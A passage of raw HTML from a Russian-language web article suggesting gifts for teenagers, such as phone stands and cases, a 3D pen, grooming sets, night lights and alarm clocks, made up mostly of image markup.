https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf1f1f86b-768x497.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf1f1f86b.jpg 900w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p style="text-align:justify;">Или аксессуар для телефона. К примеру, подставку.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b.jpg"><img decoding="async" class="wp-image-14355 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Подставка для телефона" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b.jpg 750w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14355 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b-700x700.jpg" alt="Подставка для телефона" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6cb616b.jpg 750w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4.jpg"><img decoding="async" class="wp-image-14356 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Подставка для телефона" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14356 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-700x700.jpg" alt="Подставка для телефона" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf6d0ddc4.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>Подойдёт и чехол.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0f5d08d6542.png"><img decoding="async" class="wp-image-14357 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20675'%3E%3C/svg%3E" alt="Чехол для телефона" width="700" height="675" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0f5d08d6542-700x675.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0f5d08d6542-300x289.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0f5d08d6542.png 760w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0f5d08d6542-700x675.png" /><noscript><img decoding="async" class="wp-image-14357 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0f5d08d6542-700x675.png" alt="Чехол для телефона" width="700" height="675" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0f5d08d6542-700x675.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0f5d08d6542-300x289.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0f5d08d6542.png 760w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162.jpg"><img decoding="async" class="wp-image-14358 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Чехол для телефона" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162.jpg 710w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14358 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162-700x700.jpg" alt="Чехол для телефона" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cfd1ed162.jpg 710w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>3D-ручка для создания объёмных фигур также заинтересует ребёнка.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d00f8cd41.jpg"><img decoding="async" class="wp-image-14359 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20494'%3E%3C/svg%3E" alt="3D-ручка" width="700" height="494" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d00f8cd41-700x494.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d00f8cd41-300x212.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d00f8cd41-768x542.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d00f8cd41.jpg 900w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d00f8cd41-700x494.jpg" /><noscript><img decoding="async" class="wp-image-14359 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d00f8cd41-700x494.jpg" alt="3D-ручка" width="700" height="494" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d00f8cd41-700x494.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d00f8cd41-300x212.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d00f8cd41-768x542.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d00f8cd41.jpg 900w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08.jpg"><img decoding="async" class="wp-image-14360 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="3D-ручка" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14360 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-700x700.jpg" alt="3D-ручка" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d01033c08.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>Подростки придирчиво относятся к своей внешности. Им можно подарить средства для ухода за собой.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d0f6c29bc.jpg"><img decoding="async" class="wp-image-14361 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'%3E%3C/svg%3E" alt="Средства ухода для юноши" width="700" height="525" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d0f6c29bc-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d0f6c29bc-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d0f6c29bc-768x576.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d0f6c29bc.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d0f6c29bc-700x525.jpg" /><noscript><img decoding="async" class="wp-image-14361 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d0f6c29bc-700x525.jpg" alt="Средства ухода для юноши" width="700" height="525" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d0f6c29bc-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d0f6c29bc-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d0f6c29bc-768x576.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d0f6c29bc.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d11278f65.jpg"><img decoding="async" class="wp-image-14362 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20971'%3E%3C/svg%3E" alt="Средства ухода для юноши" width="700" height="971" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d11278f65-700x971.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d11278f65-216x300.jpg 216w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d11278f65-300x416.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d11278f65.jpg 721w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d11278f65-700x971.jpg" /><noscript><img decoding="async" class="wp-image-14362 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d11278f65-700x971.jpg" alt="Средства ухода для юноши" width="700" height="971" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d11278f65-700x971.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d11278f65-216x300.jpg 216w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d11278f65-300x416.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d11278f65.jpg 721w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d13355699.png"><img decoding="async" class="wp-image-14363 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20679%20562'%3E%3C/svg%3E" alt="Набор косметический для девушки" width="679" height="562" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d13355699.png 679w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d13355699-300x248.png 300w" data-lazy-sizes="(max-width: 679px) 100vw, 679px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d13355699.png" /><noscript><img decoding="async" class="wp-image-14363 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d13355699.png" alt="Набор косметический для девушки" width="679" height="562" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d13355699.png 679w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d13355699-300x248.png 300w" sizes="(max-width: 679px) 100vw, 679px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1542375f.png"><img decoding="async" class="wp-image-14364 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20611%20579'%3E%3C/svg%3E" alt="Набор косметический для девушки" width="611" height="579" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1542375f.png 611w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1542375f-300x284.png 300w" data-lazy-sizes="(max-width: 611px) 100vw, 611px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1542375f.png" /><noscript><img decoding="async" class="wp-image-14364 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1542375f.png" alt="Набор косметический для девушки" width="611" height="579" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1542375f.png 611w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1542375f-300x284.png 300w" sizes="(max-width: 611px) 100vw, 611px" /></noscript></a></p><p style="text-align:justify;">Девочки в этом возрасте любят создавать домашний уют. Поэтому можно подарить ночник или аромалампу.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1f6109c6.png"><img decoding="async" class="wp-image-14365 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20628'%3E%3C/svg%3E" alt="Ночник для девушки" width="700" height="628" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1f6109c6-700x628.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1f6109c6-300x269.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1f6109c6.png 750w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1f6109c6-700x628.png" /><noscript><img decoding="async" class="wp-image-14365 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1f6109c6-700x628.png" alt="Ночник для девушки" width="700" height="628" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1f6109c6-700x628.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1f6109c6-300x269.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1f6109c6.png 750w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512.jpg"><img decoding="async" class="wp-image-14366 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Ночник для девушки" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14366 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-700x700.jpg" alt="Ночник для девушки" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1db91512.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31.jpg"><img decoding="async" class="wp-image-14367 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Ночник для девушки" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14367 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-700x700.jpg" alt="Ночник для девушки" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d1947af31.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191.jpg"><img decoding="async" class="wp-image-14368 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Ночник для девушки" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14368 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-700x700.jpg" alt="Ночник для девушки" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d194ef191.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>Или прикольный будильник.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc.jpg"><img decoding="async" class="wp-image-14369 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Будильник для девушки" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14369 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-700x700.jpg" alt="Будильник для девушки" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9aeecc.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9f36f2.jpg"><img decoding="async" class="wp-image-14370 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20433'%3E%3C/svg%3E" alt="Будильник для девушки" width="700" height="433" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9f36f2-700x433.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9f36f2-300x186.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9f36f2-768x475.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9f36f2.jpg 970w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9f36f2-700x433.jpg" /><noscript><img decoding="async" class="wp-image-14370 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9f36f2-700x433.jpg" alt="Будильник для девушки" width="700" height="433" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9f36f2-700x433.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9f36f2-300x186.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9f36f2-768x475.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2c9f36f2.jpg 970w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2ab81097.jpg"><img decoding="async" class="wp-image-14371 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20771'%3E%3C/svg%3E" alt="Будильник для девушки" width="700" height="771" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2ab81097-700x771.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2ab81097-272x300.jpg 272w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2ab81097-300x331.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2ab81097.jpg 737w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2ab81097-700x771.jpg" /><noscript><img decoding="async" class="wp-image-14371 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2ab81097-700x771.jpg" alt="Будильник для девушки" width="700" height="771" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2ab81097-700x771.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2ab81097-272x300.jpg 272w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2ab81097-300x331.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2ab81097.jpg 737w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0.jpg"><img decoding="async" class="wp-image-14372 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Будильник для девушки" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-768x768.jpg 768w, 